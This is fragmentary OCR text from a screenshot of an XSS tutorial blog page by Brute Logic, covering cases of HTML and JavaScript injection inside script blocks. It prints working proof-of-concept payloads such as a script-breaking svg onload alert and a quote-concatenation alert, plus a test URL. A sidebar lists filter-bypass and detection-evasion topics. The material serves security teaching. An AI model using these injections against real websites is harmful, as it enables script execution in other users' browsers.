 The 7 Main XSS Cases Everyo
XSS Test Page by Brute Logic
XSS Test Page by Brute Logic
XSS Test Page by Brute Logic
XSS Test Page by Brute Logic
brutelogic.com.br/blog/the-7-main-xss-cases-everyone-should-know/
21
C
W
Update
43 <script>
44 // HTMLi in Js Block (Single Quotes)
45 var myVar1 = '</script><svg onload=alert(1)>';
6. Simple Js Injection
If the script tag is being filtered somehow, previous exploitation will fail.
50 // Simple Js Injection (Single Quotes)
51 var myVar3 = '><svg onload=alert(1)>';
So the way to go is to inject javascript code, respecting the syntax. One known way to
do that is by “concatenating” the value of vulnerable variable to our desired code to
execute. Because we can’t let any quote hanging, we break first, concatenate to our
code (with minus sign) and then do the reverse (concatenate and then insert a quote)
to get a valid javascript syntax.
6. http://brutelogic.com.br/xss.php?c3=’-alert(1)-‘
50 // Simple Js Injection (Single Quotes)
51 var myVar3 = ''-alert(1)-'';
7. Escaped Js Injection
In the previous case, if the quote (which is responsible for the break out of the
variable’s value) is escaped with a backslash (\), injection won’t work (invalid
https://brutelogic.com.br/blog/wp-content/uploads/2017/07/simple-js-injection-success.png
Looking for XSS in PHP Source Code
AntiviruXSS White Paper
Avoiding XSS Detection
Blind XSS Code
XSS and RCE
CORS Enabled XSS
Chrome XSS Bypass
File Upload XSS
Leveraging Self-XSS
XSS in Mobile Devices
Cross-Origin Scripting
Transcending Context-Based Filters
XSS Without Event Handlers
Multi Reflection XSS
Using XSS to Control a Browser
Source-Breaking Injections
Location Based Payloads – Part IV
Location Based Payloads – Part III
Location Based Payloads – Part II
Location Based Payloads – Part I
Probing to Find XSS
Filter Bypass Procedure
Existing Code Reuse
Agnostic Event Handlers
DISCORD 148 Members Online
General
MEMBERS ONLINE
556
740i
Abdul1ah
ade
adolphoramirez
AK47
Albatros
anakin_skywalker
Aymen Kerrouche
Björn
Bubblebug17
Buggy__coder
Brute